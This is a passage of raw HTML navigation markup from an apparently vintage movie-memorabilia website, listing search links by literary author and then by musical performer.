		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Bret%5FHalliday&category=Literary+:+Bret%5FHalliday">Bret Halliday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Brett%5FHarte&category=Literary+:+Brett%5FHarte">Brett Harte</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Brothers%5FGrimm&category=Literary+:+Brothers%5FGrimm">Brothers Grimm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Carl%5FSanburg&category=Literary+:+Carl%5FSanburg">Carl Sanburg</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Carl%5FVan%5FVechten&category=Literary+:+Carl%5FVan%5FVechten">Carl Van Vechten</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Cervantes&category=Literary+:+Cervantes">Cervantes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FDickens&category=Literary+:+Charles%5FDickens">Charles Dickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FKyson&category=Literary+:+Charles%5FKyson">Charles Kyson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FW%2E%5FChesnutt&category=Literary+:+Charles%5FW%2E%5FChesnutt">Charles W. Chesnutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charlotte%5FBronte&category=Literary+:+Charlotte%5FBronte">Charlotte Bronte</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Christina%5FRossetti&category=Literary+:+Christina%5FRossetti">Christina Rossetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Clyde%5FFitch&category=Literary+:+Clyde%5FFitch">Clyde Fitch</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Daphne%5Fdu%5FMaurier&category=Literary+:+Daphne%5Fdu%5FMaurier">Daphne du Maurier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Dorothy%5FUhnak&category=Literary+:+Dorothy%5FUhnak">Dorothy Uhnak</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Dylan%5FThomas&category=Literary+:+Dylan%5FThomas">Dylan Thomas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::E%2E%5FTemple%5FThurston&category=Literary+:+E%2E%5FTemple%5FThurston">E. Temple Thurston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::E%2E%5FW%2E%5FHornung&category=Literary+:+E%2E%5FW%2E%5FHornung">E. W. Hornung</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Earl%5FDerr%5FBiggers&category=Literary+:+Earl%5FDerr%5FBiggers">Earl Derr Biggers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FAllan%5FPoe&category=Literary+:+Edgar%5FAllan%5FPoe">Edgar Allan Poe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FRice%5FBurroughs&category=Literary+:+Edgar%5FRice%5FBurroughs">Edgar Rice Burroughs</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FWallace&category=Literary+:+Edgar%5FWallace">Edgar Wallace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edna%5FSt%2E%5FVincent%5FMillay&category=Literary+:+Edna%5FSt%2E%5FVincent%5FMillay">Edna St. Vincent Millay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Eleanor%5FH%2E%5FPorter&category=Literary+:+Eleanor%5FH%2E%5FPorter">Eleanor H. Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Erich%5Fvon%5FDaniken&category=Literary+:+Erich%5Fvon%5FDaniken">Erich von Daniken</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ernest%5FHemingway&category=Literary+:+Ernest%5FHemingway">Ernest Hemingway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ethel%5FLina%5FWhite&category=Literary+:+Ethel%5FLina%5FWhite">Ethel Lina White</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Eugene%5FO%27Neill&category=Literary+:+Eugene%5FO%27Neill">Eugene O'Neill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::F%2E%5FScott%5FFitzgerald&category=Literary+:+F%2E%5FScott%5FFitzgerald">F. Scott Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Faust&category=Literary+:+Faust">Faust</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Florence%5FTranter&category=Literary+:+Florence%5FTranter">Florence Tranter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frances%5FHodgson%5FBurnett&category=Literary+:+Frances%5FHodgson%5FBurnett">Frances Hodgson Burnett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frank%5FGruber&category=Literary+:+Frank%5FGruber">Frank Gruber</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frank%5FNorris&category=Literary+:+Frank%5FNorris">Frank Norris</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gail%5FSheehy&category=Literary+:+Gail%5FSheehy">Gail Sheehy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gaston%5FLeroux&category=Literary+:+Gaston%5FLeroux">Gaston Leroux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gene%5FStratton%2DPorter&category=Literary+:+Gene%5FStratton%2DPorter">Gene Stratton-Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FBernard%5FShaw&category=Literary+:+George%5FBernard%5FShaw">George Bernard Shaw</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FBizet&category=Literary+:+George%5FBizet">George Bizet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FMcManus&category=Literary+:+George%5FMcManus">George McManus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Giovanni%5FBoccacio&category=Literary+:+Giovanni%5FBoccacio">Giovanni Boccacio</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gordon%5FSherry&category=Literary+:+Gordon%5FSherry">Gordon Sherry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Graham%5FGreene&category=Literary+:+Graham%5FGreene">Graham Greene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Grimm%5FBrothers&category=Literary+:+Grimm%5FBrothers">Grimm Brothers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::H%2E%5FG%2E%5FWells&category=Literary+:+H%2E%5FG%2E%5FWells">H. G. Wells</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::H%2E%5FRider%5FHaggard&category=Literary+:+H%2E%5FRider%5FHaggard">H. Rider Haggard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Hal%5FForrest&category=Literary+:+Hal%5FForrest">Hal Forrest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Hans%5FChristian%5FAnderson&category=Literary+:+Hans%5FChristian%5FAnderson">Hans Christian Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harold%5FBell%5FWright&category=Literary+:+Harold%5FBell%5FWright">Harold Bell Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harold%5FBratt&category=Literary+:+Harold%5FBratt">Harold Bratt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harriet%5FBeecher%5FStowe&category=Literary+:+Harriet%5FBeecher%5FStowe">Harriet Beecher Stowe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henri%5FBataille&category=Literary+:+Henri%5FBataille">Henri Bataille</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henri%5FMurger&category=Literary+:+Henri%5FMurger">Henri Murger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henry%5FJames&category=Literary+:+Henry%5FJames">Henry James</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Herman%5FWouk&category=Literary+:+Herman%5FWouk">Herman Wouk</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ian%5FFleming&category=Literary+:+Ian%5FFleming">Ian Fleming</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Irving%5FBerlin&category=Literary+:+Irving%5FBerlin">Irving Berlin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::J%2E%5FJefferson%5FFarjeon&category=Literary+:+J%2E%5FJefferson%5FFarjeon">J. Jefferson Farjeon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jack%5FLondon&category=Literary+:+Jack%5FLondon">Jack London</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jacques%5FDeval&category=Literary+:+Jacques%5FDeval">Jacques Deval</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FBaldwin&category=Literary+:+James%5FBaldwin">James Baldwin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FClavell&category=Literary+:+James%5FClavell">James Clavell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FFenimore%5FCooper&category=Literary+:+James%5FFenimore%5FCooper">James Fenimore Cooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FGerard&category=Literary+:+James%5FGerard">James Gerard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FHelvick&category=Literary+:+James%5FHelvick">James Helvick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FM%2E%5FCain&category=Literary+:+James%5FM%2E%5FCain">James M. Cain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FOliver%5FCurwood&category=Literary+:+James%5FOliver%5FCurwood">James Oliver Curwood</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jerome%5FK%2E%5FJerome&category=Literary+:+Jerome%5FK%2E%5FJerome">Jerome K. Jerome</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Johanna%5FSpyri&category=Literary+:+Johanna%5FSpyri">Johanna Spyri</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FD%2E%5FCarr&category=Literary+:+John%5FD%2E%5FCarr">John D. Carr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FVan%5FDruhen&category=Literary+:+John%5FVan%5FDruhen">John Van Druhen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FWilliam%5FFox&category=Literary+:+John%5FWilliam%5FFox">John William Fox</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Johnston%5FMcCulley&category=Literary+:+Johnston%5FMcCulley">Johnston McCulley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jonathan%5FSwift&category=Literary+:+Jonathan%5FSwift">Jonathan Swift</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Katherine%5FAnne%5FPorter&category=Literary+:+Katherine%5FAnne%5FPorter">Katherine Anne Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kathryn%5FForbes&category=Literary+:+Kathryn%5FForbes">Kathryn Forbes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kay%5FBoyle&category=Literary+:+Kay%5FBoyle">Kay Boyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kurt%5FVonnegut%5FJr%2E&category=Literary+:+Kurt%5FVonnegut%5FJr%2E">Kurt Vonnegut Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::L%2E%5FFrank%5FBaum&category=Literary+:+L%2E%5FFrank%5FBaum">L. Frank Baum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Leonard%5FReginald%5FGribble&category=Literary+:+Leonard%5FReginald%5FGribble">Leonard Reginald Gribble</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Lewis%5FCarroll&category=Literary+:+Lewis%5FCarroll">Lewis Carroll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Louisa%5FMay%5FAlcott&category=Literary+:+Louisa%5FMay%5FAlcott">Louisa May Alcott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ludwig%5FBemelman&category=Literary+:+Ludwig%5FBemelman">Ludwig Bemelman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Marie%5FCorelli&category=Literary+:+Marie%5FCorelli">Marie Corelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mark%5FHarris&category=Literary+:+Mark%5FHarris">Mark Harris</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mark%5FTwain&category=Literary+:+Mark%5FTwain">Mark Twain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mary%5FNorton&category=Literary+:+Mary%5FNorton">Mary Norton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mary%5FRoberts%5FRinehart&category=Literary+:+Mary%5FRoberts%5FRinehart">Mary Roberts Rinehart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Maxwell%5FAnderson&category=Literary+:+Maxwell%5FAnderson">Maxwell Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mickey%5FSpillane&category=Literary+:+Mickey%5FSpillane">Mickey Spillane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Miscellaneous&category=Literary+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Monckton%5FHoffe&category=Literary+:+Monckton%5FHoffe">Monckton Hoffe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mother%5FGoose&category=Literary+:+Mother%5FGoose">Mother Goose</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nan%5FChauncy&category=Literary+:+Nan%5FChauncy">Nan Chauncy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nathaniel%5FHawthorne&category=Literary+:+Nathaniel%5FHawthorne">Nathaniel Hawthorne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Neil%5FBurgess&category=Literary+:+Neil%5FBurgess">Neil Burgess</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nicolai%5FGogol&category=Literary+:+Nicolai%5FGogol">Nicolai Gogol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Noel%5FCoward&category=Literary+:+Noel%5FCoward">Noel Coward</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::North%5FBigbee&category=Literary+:+North%5FBigbee">North Bigbee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nostradamus&category=Literary+:+Nostradamus">Nostradamus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::O%2E%5FHenry&category=Literary+:+O%2E%5FHenry">O. Henry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Owen%5FJohnson&category=Literary+:+Owen%5FJohnson">Owen Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Paul%5Fde%5FKruif&category=Literary+:+Paul%5Fde%5FKruif">Paul de Kruif</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Peter%5FB%2E%5FKyne&category=Literary+:+Peter%5FB%2E%5FKyne">Peter B. Kyne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Phillip%5FBarry&category=Literary+:+Phillip%5FBarry">Phillip Barry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Poetry&category=Literary+:+Poetry">Poetry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Prosper%5FM%E9rim%E9e&category=Literary+:+Prosper%5FM%E9rim%E9e">Prosper Mérimée</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FConnell&category=Literary+:+Richard%5FConnell">Richard Connell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FHarding%5FDavis&category=Literary+:+Richard%5FHarding%5FDavis">Richard Harding Davis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FWright&category=Literary+:+Richard%5FWright">Richard Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Robert%5FBrowning&category=Literary+:+Robert%5FBrowning">Robert Browning</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Robert%5FLouis%5FStevenson&category=Literary+:+Robert%5FLouis%5FStevenson">Robert Louis Stevenson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ronald%5FSukenick&category=Literary+:+Ronald%5FSukenick">Ronald Sukenick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Rudyard%5FKipling&category=Literary+:+Rudyard%5FKipling">Rudyard Kipling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sean%5FO%27Casey&category=Literary+:+Sean%5FO%27Casey">Sean O'Casey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Shakespeare&category=Literary+:+Shakespeare">Shakespeare</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Short%5FStory&category=Literary+:+Short%5FStory">Short Story</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sidney%5FHoward&category=Literary+:+Sidney%5FHoward">Sidney Howard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FArthur%5FConan%5FDoyle&category=Literary+:+Sir%5FArthur%5FConan%5FDoyle">Sir Arthur Conan Doyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FConan%5FArthur%5FDoyle&category=Literary+:+Sir%5FConan%5FArthur%5FDoyle">Sir Conan Arthur Doyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FWalter%5FScott&category=Literary+:+Sir%5FWalter%5FScott">Sir Walter Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sonny%5FCarson&category=Literary+:+Sonny%5FCarson">Sonny Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Stirling%5FSilliphant&category=Literary+:+Stirling%5FSilliphant">Stirling Silliphant</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Storer%5FClouston&category=Literary+:+Storer%5FClouston">Storer Clouston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Thomas%5FHughes&category=Literary+:+Thomas%5FHughes">Thomas Hughes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Thornton%5FWilder&category=Literary+:+Thornton%5FWilder">Thornton Wilder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Victor%5FHugo&category=Literary+:+Victor%5FHugo">Victor Hugo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Vincente%5FBlasco%2DIbanez&category=Literary+:+Vincente%5FBlasco%2DIbanez">Vincente Blasco-Ibanez</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Voltaire&category=Literary+:+Voltaire">Voltaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::W%2E%5FRiley&category=Literary+:+W%2E%5FRiley">W. Riley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::W%2E%5FSomerset%5FMaugham&category=Literary+:+W%2E%5FSomerset%5FMaugham">W. Somerset Maugham</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Walter%5FVan%5FTilburg%5FClark&category=Literary+:+Walter%5FVan%5FTilburg%5FClark">Walter Van Tilburg Clark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FF%2E%5FCody&category=Literary+:+William%5FF%2E%5FCody">William F. Cody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FMakepeace%5FThakeray&category=Literary+:+William%5FMakepeace%5FThakeray">William Makepeace Thakeray</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FSaroyan&category=Literary+:+William%5FSaroyan">William Saroyan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FShakespeare&category=Literary+:+William%5FShakespeare">William Shakespeare</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FSmith&category=Literary+:+William%5FSmith">William Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Wilson%5FCollison&category=Literary+:+Wilson%5FCollison">Wilson Collison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Winifred%5FHoltby&category=Literary+:+Winifred%5FHoltby">Winifred Holtby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Zane%5FGrey&category=Literary+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Zenna%5FHenderson&category=Literary+:+Zenna%5FHenderson">Zenna Henderson</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu23" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Miscellaneous</a> </li>
	<li><a href="#subcatmenu24" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Music</a>		<ul class="collapse list-unstyled" id="subcatmenu24">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Abba&category=Music+:+Abba">Abba</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Abbe%5FLane&category=Music+:+Abbe%5FLane">Abbe Lane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Arturo%5FToscanini&category=Music+:+Arturo%5FToscanini">Arturo Toscanini</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Beatles&category=Music+:+Beatles">Beatles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Benny%5FGoodman&category=Music+:+Benny%5FGoodman">Benny Goodman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bessie%5FSmith&category=Music+:+Bessie%5FSmith">Bessie Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Billie%5FHoliday&category=Music+:+Billie%5FHoliday">Billie Holiday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bing%5FCrosby&category=Music+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bizet&category=Music+:+Bizet">Bizet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bobby%5FBreen&category=Music+:+Bobby%5FBreen">Bobby Breen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Buddy%5FGreco&category=Music+:+Buddy%5FGreco">Buddy Greco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Burl%5FIves&category=Music+:+Burl%5FIves">Burl Ives</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Cab%5FCalloway&category=Music+:+Cab%5FCalloway">Cab Calloway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Caterina%5FValente&category=Music+:+Caterina%5FValente">Caterina Valente</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Comedy&category=Music+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Connie%5FStevens&category=Music+:+Connie%5FStevens">Connie Stevens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Count%5FBasie&category=Music+:+Count%5FBasie">Count Basie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Dale%5FEvans&category=Music+:+Dale%5FEvans">Dale Evans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Diahann%5FCarroll&category=Music+:+Diahann%5FCarroll">Diahann Carroll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Diana%5FRoss&category=Music+:+Diana%5FRoss">Diana Ross</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Don%5FHo&category=Music+:+Don%5FHo">Don Ho</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Donald%5FO%27Connor&category=Music+:+Donald%5FO%27Connor">Donald O'Connor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Dorothy%5FDandridge&category=Music+:+Dorothy%5FDandridge">Dorothy Dandridge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Drama&category=Music+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Duke%5FEllington&category=Music+:+Duke%5FEllington">Duke Ellington</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Eartha%5FKitt&category=Music+:+Eartha%5FKitt">Eartha Kitt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Edie%5FAdams&category=Music+:+Edie%5FAdams">Edie Adams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Ella%5FFitzgerald&category=Music+:+Ella%5FFitzgerald">Ella Fitzgerald</a></li>
